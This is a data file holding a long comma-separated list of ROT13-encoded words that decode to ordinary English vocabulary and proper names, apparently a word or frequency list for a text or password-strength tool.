raunz,ountningn,enxbpmv,pyrnevatf,nfgebybtref,znavgbjbp,ohahry,nprglyrar,fpurqhyre,qrsnzngbel,genombafcbe,yrnqrq,fpvbgb,cragnguyrgr,noenunzvp,zvavtnzrf,nyqrulqrf,crrentrf,yrtvbanel,1640f,znfgrejbexf,ybhqarff,oelnafx,yvxrnoyr,trabpvqny,irtrgngrq,gbjcngu,qrpyvangvba,cleeuhf,qvivaryl,ibpngvbaf,ebfrorel,nffbpvnmvbar,ybnqref,ovfjnf,brfgr,gvyvatf,kvnambat,oubwchev,naahvgvrf,eryngrqarff,vqbyngbe,cfref,pbafgevpgvba,puhinfu,pubevfgref,unansv,svryqref,tenzznevna,becurhz,nflyhzf,zvyyoebbx,tlngfb,tryqbs,fgnovyvfr,gnoyrnhk,qvnevfg,xnynunev,cnavav,pbjqraorngu,zrynava,4k100z,erfbanaprf,cvane,ngurebfpyrebfvf,furevatunz,pnfgyrerntu,nblnzn,ynexf,cnagbtencu,cebgehqr,angnx,thfgnsffba,zbevohaq,prerivfvnr,pyrnayl,cbylzrevp,ubyxne,pbfzbanhgf,haqrecvaavat,yvgubfcurer,svehmnonq,ynathvfurq,zvatyrq,pvgengr,fcnqvan,yninf,qnrwrba,svoevyyngvba,cbetl,cvarivyyr,cf1000,pbooyrq,rznzmnqru,zhxugne,qnzcref,vaqryvoyr,fnybavxn,anabfpnyr,geroyvaxn,rvyng,checbegvat,syhpghngr,zrfvp,untvbtencul,phgfprarf,sbaqngvba,oneeraf,pbzvpnyyl,nppehr,voebk,znxrerer,qrsrpgvbaf,'gurer,ubyynaqvn,fxrar,tebffrgb,erqqvg,bowrpgbef,vabphyngvba,ebjqvrf,cynlsnve,pnyyvtencure,anzbe,fvoravx,noobggnonq,cebcryynagf,ulqenhyvpnyyl,puybebcynfgf,gnoyrynaqf,grpavpb,fpuvfg,xynffr,fuveina,onfuxbegbfgna,ohyysvtugvat,abegu/fbhgu,cbyfxv,unaaf,jbbqoybpx,xvyzber,rwrpgn,vtanpl,anapunat,qnahovna,pbzzraqngvbaf,fabubzvfu,fnznevgnaf,nethzragngvba,infpbaprybf,urqtrubtf,inwenlnan,oneragf,xhyxneav,xhzonxbanz,vqragvsvpngvbaf,uvyyvatqba,jrvef,anlnane,ornhibve,zrffr,qvivfbef,ngynagvdhrf,oebbqf,nssyhrapr,grthpvtnycn,hafhvgrq,nhgbqrfx,nxnfu,cevaprcf,phycevgf,xvatfgbja,hanffhzvat,tbbyr,ivfnlna,nfprgvpvfz,oyntbwrivpu,vevfrf,cncubf,hafbhaq,znhevre,cbagpunegenva,qrfregvsvpngvba,fvasbavrggn,yngvaf,rfcrpvny,yvzcrg,inyreratn,tyvny,oenvafgrz,zvgeny,cnenoyrf,fnhebcbq,whqrna,vfxpba,fnepbzn,irayb,whfgvsvpngvbaf,muhunv,oyningfxl,nyyrivngrq,hfnsr,fgrccrajbys,vairefvbaf,wnaxb,puntnyy,frpergbel,onfvyqba,fnthranl,cretnzba,urzvfcurevpny,unezbavmrq,erybnqvat,senawb,qbznvar,rkgenintnapr,eryngvivfz,zrgnzbecubfrq,ynohna,onybaprfgb,tznvy,olcebqhpgf,pnyivavfgf,pbhagrenggnpxrq,ivghf,ohobavp,120gu,fgenpurl,evghnyyl,oebbxjbbq,fryrpgnoyr,fnivawn,vapbagvarapr,zrygjngre,wvawn,1720f,oenuzv,zbetragunh,furnirf,fyrrirq,fgengbibypnab,jvryxv,hgvyvfngvba,nibpn,syhkhf,cnamreteranqvre,cuvyngryl,qrsyngvba,cbqynfxn,cerebtngvirf,xhebqn,gurbcuvyr,mubatmbat,tnfpblar,znthf,gnxnb,nehaqryy,slyqr,zreqrxn,cevguivenw,iraxngrfjnen,yvrcnwn,qnvtb,qernzynaq,ersyhk,fhaalinyr,pbnysvryqf,frnperfg,fbyqrevat,syrkbe,fgehpghenyvfz,nyajvpx,bhgjrvturq,hanverq,znatrfuxne,ongbaf,tynnq,onafurrf,veenqvngrq,betnaryyrf,ovnguyrgr,pnoyvat,punveyvsg,ybyyncnybbmn,arjfavtug,pncnpvgvir,fhpphzof,syngyl,zvenzvpuv,ohejbbq,pbzrqvraar,punegrevf,ovbgvp,jbexfcnpr,nsvpvbanqbf,fbxbyxn,pungryrg,b'funhtuarffl,cebfgurfvf,arbyvoreny,ersybngrq,bccynaq,ungpuyvatf,rpbabzrgevpf,ybrff,guvrh,naqebvqf,nccnynpuvnaf,wrava,cgrebfgvpuvanr,qbjafvmrq,sbvyf,puvcfrgf,fgrapvy,qnamn,aneengr,zntvabg,lrzravgr,ovfrpgf,pehfgnprna,cerfpevcgvir,zrybqvbhf,nyyrivngvba,rzcbjref,unaffba,nhgbqebzb,bonfnawb,bfzbfvf,qnhtnin,eurhzngvfz,zbenrf,yrhpvar,rglzbybtvrf,purcfgbj,qrynhanl,oenznyy,onwnw,synibevat,nccebkvzngrf,znefhcvnyf,vapvfvir,zvpebpbzchgre,gnpgvpnyyl,jnnyf,jvyab,svfvpuryyn,hefhf,uvaqznefu,znmneva,ybzmn,krabcubovn,ynjyrffarff,naarpl,jvatref,tbeawn,tanrhf,fhcrevrhe,gynkpnyn,pynfcf,flzobyvfrf,fyngf,evtugvfg,rssrpgbe,oyvtugrq,creznarapr,qvina,cebtravgbef,xhafgunyyr,nabvagvat,rkpryyvat,pbramlzr,vaqbpgevangvba,qavceb,ynaqubyqvatf,nqevnna,yvghetvrf,pnegna,rguzvn,nggevohgvbaf,fnapghf,gevpul,puebavpba,gnaperq,nssvavf,xnzchpurn,tnagel,cbaglcbby,zrzorerq,qvfgehfgrq,svffvyr,qnvevrf,ulcbfzbpbzn,penvtvr,nqnefu,znegvafohet,gnkvjnl,30qrt,trenvag,iryyhz,orapure,xungnzv,sbezhyn_53,mrzha,grehry,raqrniberq,cnyznerf,cnirzragf,h.f..,vagreangvbanyvmngvba,fngvevmrq,pneref,nggnvanoyr,jencnebhaq,zhnat,cnexrefohet,rkgvapgvbaf,ovexrasryq,jvyqfgbez,cnlref,pbunovgngvba,havgnf,phyybqra,pncvgnyvmvat,pyjlq,qnbvfg,pnzcvanf,rzzlybh,bepuvqnprnr,unynxun,bevragnyrf,srnygl,qbzanyy,puvrsqbz,avtrevnaf,ynqvfyni,qavrfgre,nibjrq,retbabzvpf,arjfzntnmvar,xvgfpu,pnagvyrirerq,orapuznexvat,erzneevntr,nyrxuvar,pbyqsvryq,gnhcb,nyzvenagr,fhofgngvbaf,ncceragvprfuvcf,frywhd,yriryyvat,rcbalz,flzobyvfvat,fnylhg,bcvbvqf,haqrefpber,rguabybthr,zburtna,znevxvan,yvoeb,onffnab,cnefr,frznagvpnyyl,qvfwbvagrq,qhtqnyr,cnqenvt,ghyfv,zbqhyngvat,ksvavgl,urnqynaqf,zfgvfyni,rnegujbezf,obhepuvre,ytogd,rzoryyvfuzragf,craanagf,ebjagerr,orgry,zbgrg,zhyyn,pngranel,jnfubr,zbeqnhag,qbexvat,pbyzne,tveneqrnh,tyragbena,tenzzngvpnyyl,fnznq,erperngvbaf,grpuavba,fgnppngb,zvxblna,fcbvyref,ylaquhefg,ivpgvzvmngvba,puregfrl,orynsbagr,gbaqb,gbaforet,aneengbef,fhophygherf,znysbezngvbaf,rqvan,nhtzragvat,nggrfgf,rhcurzvn,pnoevbyrg,qvfthvfvat,1650f,anineerfr,qrzbenyvmrq,pneqvbzlbcngul,jryjla,jnyynpuvna,fzbbguarff,cynaxgbavp,ibyrf,vffhref,fneqnfug,fheivinovyvgl,phnhugrzbp,gurgvf,rkgehqrq,fvtarg,entunina,ybzobx,ryvlnuh,penaxpnfr,qvffbanag,fgbyoret,gerapva,qrfxgbcf,ohefnel,pbyyrpgvivmngvba,puneybggraohet,gevnguyrgr,pheivyvarne,vaibyhagnevyl,zverq,jnhfnh,vainqrf,fhaqnenz,qryrgvbaf,obbgfgenc,noryyvb,nkvbzngvp,abthpuv,frghcf,znynjvna,ivfnyvn,zngrevnyvfg,xneghml,jrambat,cybgyvar,lrfuvinf,cnetnanf,ghavpn,pvgevp,pbafcrpvsvp,vqyvo,fhcreyngvir,erbpphcvrq,oyntbritenq,znfgregba,vzzhabybtvpny,unggn,pbheorg,ibegvprf,fjnyybjgnvy,qryirf,unevqjne,qvcgren,obaru,onunjnyche,natrevat,zneqva,rdhvczragf,qrcyblnoyr,thnavar,abeznyvgl,evzzrq,negvfnany,obkfrg,punaqenfrxune,wbbyf,purane,gnanxu,pnepnffbaar,oryngrqyl,zvyyivyyr,nabegubfvf,ervagrtengvba,iryqr,fhesnpgnag,xnanna,ohfbav,tylcuvcgrevk,crefbanf,shyyarff,eurvzf,gvfmn,fgnovyvmref,ounenguv,wbbfg,fcvabyn,zbhyqvatf,crepuvat,rfmgretbz,nsmny,ncbfgngr,yhfger,f.yrnthr,zbgbeobng,zbabgurvfgvp,nezngher,oneng,nfvfgrapvn,oybbzfohet,uvccbpnzcny,svpgvbanyvfrq,qrsnhygf,oebpu,urknqrpvzny,yhfvtana,elnanve,obppnppvb,oervftnh,fbhguonax,ofxlo,nqwbvarq,arhebovbybtl,nsberfnvq,fnquh,ynathr,urnqfuvc,jbmavnpxv,unatvatf,erthyhf,cevbevgvmrq,qlanzvfz,nyyvre,unaavgl,fuvzva,nagbavahf,tlzabcvyhf,pnyrqba,cercbaqrenapr,zrynlh,ryrpgebqlanzvpf,flapbcngrq,vovfrf,xebfab,zrpunavfgvp,zbecrgu,uneoberq,nyovav,zbabgurvfz,'erny,ulcrenpgvivgl,uniryv,jevgre/qverpgbe,zvangb,avzbl,pnrecuvyyl,puvgeny,nzvenonq,snafunjr,y'berny,ybeqr,zhxgv,nhgubevgnevnavfz,inyhvat,fcljner,unaohel,erfgnegvat,fgngb,rzorq,fhvmn,rzcvevpvfz,fgnovyvfngvba,fgnev,pnfgyrznvar,beovf,znahsnpgbel,znhevgnavna,fubwv,gnblhna,cebxnelbgrf,bebzvn,nzovthvgvrf,rzobqlvat,fyvzf,seragr,vaabingr,bwvojn,cbjqrel,tnrygnpug,netragvabf,dhngreznff,qrgretragf,svwvnaf,nqncgbe,gbxnv,puvyrnaf,ohytnef,bkvqberqhpgnfrf,ormvexfyvtn,pbaprvpnb,zlbfva,aryyber,500pp,fhcrepbzchgref,nccebkvzngvat,tylaqje,cbylcebclyrar,unhtrfhaq,pbpxreryy,ghqzna,nfuobhear,uvaqrzvgu,oybbqyvarf,evtirqn,rgehevn,ebznabf,fgrla,benqrn,qrpryrengvba,znauhagre,ynelatrny,senhqhyragyl,wnarm,jraqbire,uncybglcr,wnanxv,anbxv,oryvmrna,zryyrapnzc,pnegbtencuvp,fnqunan,gevpbybhe,cfrhqbfpvrapr,fngnen,olgbj,f.c.n.,wntqtrfpujnqre,nepbg,bzntu,fireqehc,znfgrecyna,fhegrrf,ncbpelcun,nuinm,q'nzngb,fbpengvp,yrhzvg,haahzorerq,anaqvav,jvgbyq,znefhcvny,pbnyrfprq,vagrecbyngrq,tvzanfvn,xnenqmvp,xrengva,znzbeh,nyqrohetu,fcrphyngbe,rfpncrzrag,vesna,xnfulnc,fnglnwvg,unqqvatgba,fbyire,ebguxb,nfuxryba,xvpxncbb,lrbzra,fhcreoyl,oybbqvrfg,terraynaqvp,yvguvp,nhgbsbphf,lneqoveqf,cbban,xroyr,wnina,fhsvf,rkcnaqnoyr,ghzoye,hefhyvar,fjvzjrne,jvajbbq,pbhafryybef,noreengvbaf,znetvanyvfrq,orsevraqvat,jbexbhgf,cerqrfgvangvba,inevrgny,fvqqunegun,qhaxryq,whqnvp,rfdhvznyg,funono,nwvgu,gryrsbavpn,fgnetneq,ublfnyn,enqunxevfuana,fvahfbvqny,fgenqn,uventnan,prohnab,zbabvq,vaqrcraqrapvn,sybbqjngref,zvyqhen,zhqsyngf,bggbxne,genafyvg,enqvk,jvtare,cuvybfbcuvpnyyl,grcuevgvq,flagurfvmvat,pnfgyrgbja,vafgnyyf,fgveare,erfrggyr,ohfusver,pubveznfgre,xnoonyvfgvp,fuvenmv,yvtugfuvc,erohf,pbybavmref,pragevshtr,yrbarna,xevfgbssrefba,gulzhf,pynpxnznf,enganz,ebgurfnl,zhavpvcnyyl,pragenyvn,guheebpx,thyscbeg,ovyvarne,qrfvenovyvgl,zrevgr,cfbevnfvf,znpnj,revtreba,pbafvtazrag,zhqfgbar,qvfgbegvat,xneyurvam,enzra,gnvyjurry,ivgbe,ervafhenapr,rqvsvprf,fhcrenaahngvba,qbeznapl,pbagntvba,pboqra,eraqrmibhfrq,cebxnelbgvp,qryvorengvir,cngevpvnaf,srvtarq,qrtenqrf,fgneyvatf,fbcbg,ivgvphygheny,orniregba,biresybjrq,pbairare,tneynaqf,zvpuvry,greabcvy,angheryyr,ovcynarf,ontbg,tnzrfcl,iragfcvyf,qvfrzobqvrq,synggravat,cebsrfvbany,ybaqbaref,nehfun,fpnchyne,sberfgnyy,clevqvar,hyrzn,rhebqnapr,nehan,pnyyhf,crevbqbagny,pbrgmrr,vzzbovyvmrq,b'zrnen,znunenav,xngvchana,ernpgnagf,mnvano,zvpebtenivgl,fnvagrf,oevgcbc,pneersbhe,pbafgenva,nqirefnevny,sveroveqf,oenuzb,xnfuvzn,fvzpn,fhergl,fhecyhfrf,fhcrepbaqhpgvivgl,tvchmxbn,phznaf,gbpnagvaf,bognvanoyr,uhzorefvqr,ebbfgvat,'xvat,sbezhyn_54,zvarynlre,orffry,fhynlzna,plpyrq,ovbznexref,naarnyvat,fuhfun,oneqn,pnffngvba,qwvat,cbyrzvpf,ghcyr,qverpgbengrf,vaqbzvgnoyr,bofbyrfprapr,jvyuryzvar,crzovan,obwna,gnzob,qvbrpvbhf,crafvbare,zntavsvpng,1660f,rfgeryynf,fbhgurnfgreyl,vzzhabqrsvpvrapl,envyurnq,fheercgvgvbhfyl,pbqrvar,rapberf,eryvtvbfvgl,grzcren,pnzoreyrl,rsraqv,obneqvatf,znyyrnoyr,untvn,vachg/bhgchg,yhpnfsvyz,hwwnva,cbylzbecuvfzf,perngvbavfg,orearef,zvpxvrjvpm,veivatgba,yvaxrqva,raqherf,xvarpg,zhavgvba,ncbybtrgvpf,snveyvr,cerqvpngrq,ercevagvat,rguabtencure,inevnaprf,yrinagvar,znevvafxl,wnqvq,wneebj,nfvn/bprnavn,gevanzbby,jnirsbezf,ovfrkhnyvgl,cerfryrpgvba,chcnr,ohpxrgurnq,uvrebtylcu,ylevpvfgf,znevbarggr,qhaonegbafuver,erfgbere,zbanepuvpny,cnmne,xvpxbssf,pnovyqb,fninaanf,tyvrfr,qrapu,fcbbaovyyf,abiryrggr,qvyvzna,ulcrefrafvgvivgl,nhgubevfvat,zbagrsvber,zynqra,dh'nccryyr,gurvfgvp,znehgv,yngrevgr,pbarfgbtn,fnner,pnyvsbeavpn,cebobfpvf,pneevpxsrethf,vzcerpvfr,unqnffnu,ontuqnqv,wbytru,qrfuzhxu,nzhfrzragf,uryvbcbyvf,oreyr,nqncgnovyvgl,cnegraxvepura,frcnengvbaf,onvxbahe,pneqnzbz,fbhgurnfgjneq,fbhgusvryq,zhmnssne,nqrdhnpl,zrgebcbyvgnan,enwxbg,xvlbfuv,zrgebohf,rivpgvbaf,erpbapvyrf,yvoenevnafuvc,hcfhetr,xavtugyrl,onqnxufuna,cebyvsrengrq,fcvevghnyf,ohetuyrl,ryrpgebnpbhfgvp,cebsrffvat,srngherggr,ersbezvfgf,fxlyno,qrfpevcgbef,bqqvgl,terlsevnef,vawrpgf,fnyzbaq,ynamubh,qnhagyrff,fhotraren,haqrecbjrerq,genafcbfr,znuvaqn,tngbf,nrebongvpf,frnjbeyq,oybpf,jnengnuf,wbevf,tvttf,creshfvba,xbfmnyva,zvrpmlfynj,nllhovq,rpbybtvfgf,zbqreavfgf,fnag'natryb,dhvpxgvzr,uvz/ure,fgnirf,fnalb,zrynxn,npebprepbcf,dvtbat,vgrengrq,trarenyvmrf,erphcrengvba,ivunen,pvepnffvnaf,cflpuvpny,punib,zrzbverf,vasvygengrf,abgnevrf,cryrpnavsbezrfsnzvyl,fgevqrag,puvinyevp,cvreercbag,nyyrivngvat,oebnqfvqrf,pragvcrqr,o.grpu,ervagrecergrq,fhqrgraynaq,uhffvgr,pbiranagref,enquvxn,vebapynqf,tnvafobhet,grfgvf,cranegu,cynagne,nmnqrtna,ornab,rfca.pbz,yrbzvafgre,nhgbovbtencuvrf,aophavirefny,ryvnqr,xunzrarv,zbagsreeng,haqvfgvathvfurq,rguabybtvpny,jraybpx,sevpngvirf,cbylzbecuvp,ovbzr,wbhyr,furnguf,nfgebculfvpvfg,fnyir,arbpynffvpvfz,ybing,qbjajvaq,oryvfnevhf,sbezn,hfhecngvba,servr,qrcbchyngvba,onpxorapu,nfprafb,'uvtu,nntcoy,tqnafxv,mnyzna,zbhirzrag,rapncfhyngvba,obyfurivfz,fgngal,iblntrhef,uljry,ivmpnln,znmen'ru,anegurk,nmreonvwnavf,preroebfcvany,znhergnavn,snagnvy,pyrnevatubhfr,obyvatoebxr,crdhrab,nafrgg,erzvkvat,zvpebghohyr,jeraf,wnjnune,cnyrzonat,tnzovna,uvyyfbat,svatreobneq,erchecbfrq,fhaqel,vapvcvrag,irbyvn,gurbybtvpnyyl,hynnaonngne,ngfhfuv,sbhaqyvat,erfvfgvivgl,zlrybzn,snpgobbx,znmbjvrpxn,qvnpevgvp,hehzdv,pybagnes,cebibxrf,vagryfng,cebsrffrf,zngrevnyvfr,cbegboryyb,orarqvpgvarf,cnavbavbf,vagebiregrq,ernpdhverq,oevqcbeg,znzznel,xevcxr,bengbevbf,iyber,fgbavat,jberqnf,haercbegrq,naggv,gbtbyrfr,snamvarf,urhevfgvpf,pbafreingbevrf,pneohergbef,pyvgurebr,pbsbhaqrq,sbezhyn_57,rehcgvat,dhvaavcvnp,obbgyr,tubfgsnpr,fvggvatf,nfcvanyy,frnyvsg,genafsrenfr,obyqxyho,fvfxvlbh,cerqbzvangrq,senapbcubavr,sreehtvabhf,pnfgehz,arbtrar,fnxln,znqnzn,cerpvcvgbhf,'ybir,cbfvk,ovgulavn,hggnen,nirfgna,guehfurf,frvwv,zrzbenoyl,frcgvzvhf,yvoev,pvoreargvpb,ulcrevasyngvba,qvffhnqrq,phqqnyber,crphyvnevgl,infyhv,tebwrp,nyohzva,guheyrf,pnfxf,snfgraref,syhvqvgl,ohoyr,pnfnyf,grerx,tabfgvpvfz,pbtangrf,hyane,enqjnafxn,onolybavnaf,znwheb,bkvqvmre,rkpningbef,eulguzvpnyyl,yvssrl,tbenxuche,rhelqvpr,haqrefpberq,neobern,yhzhzon,ghore,pngubyvdhr,tenzn,tnyvyrv,fpebcr,pragerivyyr,wnpbova,ordhrfgf,neqrpur,cbyltnzbhf,zbagnhona,grenv,jrngureobneq,ernqnovyvgl,nggnvaqre,npenrn,genafirefryl,evirgf,jvagreobggbz,ernffherf,onpgrevbybtl,ievrfrn,puren,naqrfvgr,qrqvpngvbaf,ubzbtrabhf,erpbadhrerq,onaqba,sbeerfgny,hxvlb,theqwvrss,grgulf,fcnep,zhfpbtrr,terorf,orypungbj,znafn,oynagler,cnyyvfre,fbxbybj,svoeboynfgf,rkzbbe,zvfnxv,fbhaqfpncrf,ubhfngbavp,zvqqryohet,pbairabe,yrlyn,nagvcbcr,uvfgvqvar,bxrrpuborr,nyxrarf,fbzoer,nyxrar,ehovx,znpndhrf,pnynone,gebcurr,cvapubg,'serr,sehfpvnagr,purzvaf,snynvfr,infgrenf,tevccrq,fpujnemraoret,phznaa,xnapuvchenz,npbhfgvpnyyl,fvyireonpxf,snatvb,vafrg,cylzcgba,xhevy,inppvangvbaf,erprc,gurebcbqf,nkvyf,fgniebcby,rapebnpurq,ncbcgbgvp,cncnaqerbh,jnvyref,zbbafgbar,nffvmrf,zvpebzrgref,ubeapuhepu,gehapngvba,naanchean,rtlcgbybtvfgf,eurhzngvp,cebzvfphvgl,fngvevp,syrpur,pnybcgvyvn,navfbgebcl,dhngreavbaf,tehccb,ivfpbhagf,njneqrrf,nsgrefubpxf,fvtvag,pbapbeqnapr,boynfgf,tnhzbag,fgrag,pbzzvffnef,xrfgrira,ulqebkl,ivwnlnantne,orybehffvna,snoevpvhf,jngreznex,grneshyyl,znzrg,yrhxnrzvn,fbexu,zvyrcbfg,gnggbbvat,ibfgn,noonfvqf,hapbzcyrgrq,urqbat,jbbqjvaqf,rkgvathvfuvat,znyhf,zhygvcyrkrf,senapbvfg,cngurg,erfcbafn,onffvfgf,'zbfg,cbfgfrpbaqnel,bffbel,tenzcvna,fnnxnfuivyv,nyvgb,fgenforet,vzcerffvbavfgvp,ibynqbe,tryngvabhf,ivtarggr,haqrejvat,pnzcnavna,noonfnonq,nyoregivyyr,ubcrshyf,avrhjr,gnkvjnlf,erpbairarq,erphzorag,cngubybtvfgf,havbavmrq,snirefunz,nflzcgbgvpnyyl,ebzhyb,phyyvat,qbawn,pbafgevpgrq,naarfyrl,qhbzb,rafpurqr,ybirpu,funecfubbgre,ynafxl,qunzzn,cncvyynr,nynavar,zbjng,qryvhf,jerfg,zpyhuna,cbqxnecnpxvr,vzvgngbef,ovynfche,fghagvat,cbzzry,pnfrzngr,unaqvpncf,antnf,grfgnzragf,urzvatf,arprffvgngr,ernejneq,ybpngvir,pvyyn,xyvgfpuxb,yvaqnh,zrevba,pbafrdhragvny,nagvp,fbbat,pbchyn,oreguvat,puriebaf,ebfgeny,flzcnguvmre,ohqbxna,enahys,orevn,fgvyg,ercylvat,pbasyngrq,nypvovnqrf,cnvafgnxvat,lnznanfuv,pnyvs.,neivq,pgrfvcuba,kvmbat,enwnf,pnkgba,qbjaorng,erfhesnpvat,ehqqref,zvfprtrangvba,qrnguzngpu,sbertbvat,neguebcbq,nggrfgngvba,xnegf,ernccbegvbazrag,unearffvat,rnfgynxr,fpubyn,qbfvat,cbfgpbybavny,vzgvnm,sbezhyn_55,vafhyngbef,thahat,npphzhyngvbaf,cnzcnf,yyrjryla,onuaubs,plgbfby,tebfwrna,grnarpx,oevnepyvss,nefravb,pnanen,rynobengvat,cnffpuraqnryr,frnepuyvtugf,ubyljryy,zbunaqnf,ceriragnoyr,truel,zrfgvmbf,hfgvabi,pyvpurq,'angvbany,urvqsryq,greghyyvna,wvunqvfg,gbhere,zvyrghf,frzvpvepyr,bhgpynffrq,obhvyyba,pneqvanyngr,pynevsvrf,qnxfuvan,ovynlre,cnaqlna,haejn,punaqenthcgn,sbezhyn_56,cbegbyn,fhxhznena,ynpgngvba,vfynzvn,urvxxv,pbhcyref,zvfnccebcevngvba,pngfunex,zbagg,cybhtuf,pnevo,fgngbe,yrnqreobneq,xraevpx,qraqevgrf,fpncr,gvyynzbbx,zbyrfjbegu,zhffbetfxl,zrynarfvn,erfgngrq,gebba,tylpbfvqr,gehpxrr,urnqjngre,znfuhc,frpgbeny,tnatjba,qbphqenzn,fxvegvat,cflpubcngubybtl,qenzngvfrq,bfgebyrxn,vasrfgngvbaf,gunob,qrcbynevmngvba,jvqrebr,rvfraonua,gubzbaq,xhznba,hcraqen,sberynaq,npebalzf,lndhv,ergnxvat,encunryvgr,fcrpvr,qhcntr,ivyynef,yhpnfnegf,puybebcynfg,jreevorr,onyfn,nfpevor,uninag,synin,xunjnwn,glhzra,fhogenpg,vagreebtngbef,erfuncvat,ohmmpbpxf,rrfgv,pnzcnavyr,cbgrzxva,ncregherf,fabjobneqre,ertvfgenef,unaqobbxf,oblne,pbagnzvanag,qrcbfvgbef,cebkvzngr,wrharffr,mntben,cebabhaprzragf,zvfgf,avuvyvfz,qrvsvrq,znetenivngr,cvrgrefra,zbqrengbef,nznysv,nqwrpgviny,pbcrcbqf,zntargbfcurer,cnyyrgf,pyrzraprnh,pnfgen,cresbengvba,tenavgvp,gebvyhf,temrtbem,yhguvre,qbpxlneqf,nagbsntnfgn,ssrfgvavbt,fhoebhgvar,nsgrejbeq,jngrejurry,qehpr,avgva,haqvssreragvngrq,rznpf,ernqzvggrq,oneariryq,gncref,uvggvgrf,vasbzrepvnyf,vasvez,oennguraf,uryvtbynaq,pnecnex,trbzntargvp,zhfphybfxryrgny,avtrevra,znpuvavzn,unezbavmr,ercrnyvat,vaqrprapl,zhfxbxn,irevgr,fgrhoraivyyr,fhssvkrq,plgbfxryrgba,fhecnffrf,unezbavn,vzrergv,iragevpyrf,urgrebmltbhf,raivfvbaf,bgfrtb,rpbyrf,jneeanzobby,ohetraynaq,frevn,enjng,pncvfgenab,jryol,xveva,raebyyzragf,pnevpbz,qentbaynapr,fpunssunhfra,rkcnafrf,cubgbwbheanyvfz,oevraar,rghqr,ersrerag,wnzgynaq,fpurznf,kvnaorv,pyrohear,ovprfgre,znevgvzn,fuberyvarf,qvntbanyf,owryxr,abachoyvp,nyvnfvat,z.s.n,binyf,znvgerln,fxvezvfuvat,tebguraqvrpx,fhxubgunv,natvbgrafva,oevqyvatgba,qhetnche,pbagenf,tnxhra,fxntvg,enoovangr,gfhanzvf,uncunmneq,glyqrfyrl,zvpebpbagebyyre,qvfpbhentrf,uvnyrnu,pbzcerffvat,frcgvzhf,yneivx,pbaqbyrrmmn,cfvybplova,cebgrpgvbavfz,fbatoveqf,pynaqrfgvaryl,fryrpgzra,jnetnzr,pvarznfpbcr,xunmnef,ntebabzl,zrymre,yngvsnu,purebxrrf,erprffrf,nffrzoylzra,onfrfph,onanenf,ovbninvynovyvgl,fhopunaaryf,nqravar,b'xryyl,cenounxne,yrbarfr,qvzrguly,grfgvzbavnyf,trbssebl,bkvqnag,havirefvgv,turbetuvh,obuqna,erirefnyf,mnzbeva,ureoviber,wneer,fronfgvnb,vasnagrevr,qbyzra,grqqvatgba,enqbzfxb,fcnprfuvcf,phmpb,erpncvghyngvba,znubavat,onvavznenzn,zlryva,nlxeblq,qrpnyf,gbxrynh,anytbaqn,enwnfgunav,121fg,dhryyrq,gnzobi,vyylevnaf,ubzvyvrf,vyyhzvangvbaf,ulcregebcul,tebqmvfx,vahaqngvba,vapncnpvgl,rdhvyvoevn,pbzongf,ryvuh,fgrvavgm,oreratne,tbjqn,pnajrfg,xubfenh,znphyngn,ubhgra,xnaqvafxl,bafvqr,yrngureurnq,urevgnoyr,oryivqrer,srqrengvir,puhxpuv,freyvat,rehcgvir,cngna,ragvgyrzragf,fhssentrggr,ribyhgvbaf,zvtengrf,qrzbovyvfngvba,nguyrgvpvfz,gebcr,fnecfobet,xrafny,genafyvax,fdhnzvfu,pbapregtrobhj,raretba,gvzrfgnzc,pbzcrgraprf,mnytvevf,freivprzna,pbqvpr_7,fcbbsvat,nffnatr,znunqrina,fxvra,fhprnin,nhthfgna,erivfvbavfz,hapbaivapvat,ubyynaqr,qevan,tbggybo,yvccv,oebtyvr,qnexravat,gvyncvn,rntrearff,anpug,xbyzbtbebi,cubgbzrgevp,yrrhjneqra,webgp,unrzbeeuntr,nyznanpx,pninyyv,erchqvngvba,tnynpgbfr,mjvpxnh,prgvawr,ubhoenxra,urniljrvtugf,tnobarfr,beqvanyf,abgvpvnf,zhfrirav,fgrevp,punenkrf,nzwnq,erfrpgvba,wbvaivyyr,yrpmlpn,nanfgnfvhf,cheorpx,fhogevor,qnyyrf,yrnqbss,zbabnzvar,wrggvfbarq,xnbev,nagubybtvmrq,nysergba,vaqvp,onlrmvq,gbggbev,pbybavmvat,nffnffvangvat,hapunatvat,rhfrovna,q'rfgnvat,gfvatgnb,gbfuvb,genafsrenfrf,crebavfg,zrgebybtl,rdhhf,zveche,yvoregnevnavfz,xbivy,vaqbyr,'terra,nofgragvba,dhnagvgngviryl,vproernxref,gevonyf,znvafgnlf,qelnaqen,rlrjrne,avytvev,puelfnagurzhz,vabfvgby,serargvp,zrepunagzna,urfne,culfvbgurencvfg,genafprvire,qnaprsybbe,enaxvar,arvffr,znetvanyvmngvba,yratgura,hanvqrq,erjbex,cntrnagel,fnivb,fgevngrq,shara,jvggba,vyyhzvangrf,senff,ulqebynfrf,nxnyv,ovfgevgn,pbcljevgre,svevatf,unaqonyyre,gnpuvavqnr,qzlgeb,pbnyrfpr,arergin,zrarz,zbenvarf,pbngoevqtr,pebffenvy,fcbbsrq,qebfren,evcra,cebgbhe,xvxhlh,obyrfyni,rqjneqrf,gebhonqbhef,uncybtebhcf,jenffr,rqhpngvbanyvfg,febqn,xunaru,qntoynqrg,ncraavarf,arhebfpvragvfg,qrcyberq,grewr,znppnorrf,qniragel,fcnprcbeg,yrffravat,qhpngf,fvatre/thvgnevfg,punzorefohet,lrbat,pbasvthenoyr,prerzbavnyyl,haeryragvat,pnssr,tenns,qravmraf,xvatfcbeg,vathfu,cnauneq,flagurfvfrq,ghzhyhf,ubzrfpubbyrq,obmbet,vqvbzngvp,gunaubhfre,dhrrafjnl,enqrx,uvccbylghf,vaxvat,onabivan,crnpbpxf,cvnhv,unaqfjbegu,cnagbzvzrf,nonybar,guren,xhemjrvy,onaqhen,nhthfgvavnaf,obpryyv,sreeby,wvebsg,dhnqengher,pbageniragvba,fnhffher,erpgvsvpngvba,ntevccvan,natryvf,zngnamnf,avqnebf,cnyrfgevan,yngvhz,pbevbyvf,pybfgevqvhz,beqnva,hggrevat,ynapurfgre,cebgrbylgvp,nlnphpub,zrefrohet,ubyorva,fnzonyche,nytroenvpnyyl,vapuba,bfgsbyq,fnibvn,pnyngenin,ynuvev,whqtrfuvc,nzzbavgr,znfnelx,zrlreorre,urzbeeuntvp,fhcrefcrrqjnl,avatkvn,cnavpyrf,rapvepyrf,xuzryalgfxl,cebshfvba,rfure,onoby,vasyngvbanel,naulqevqr,tnfcr,zbffl,crevbqvpvgl,anpvba,zrgrbebybtvfgf,znuwbat,vagreiragvbany,fneva,zbhyg,raqreol,zbqryy,cnytenir,jnearef,zbagpnyz,fvqqun,shapgvbanyv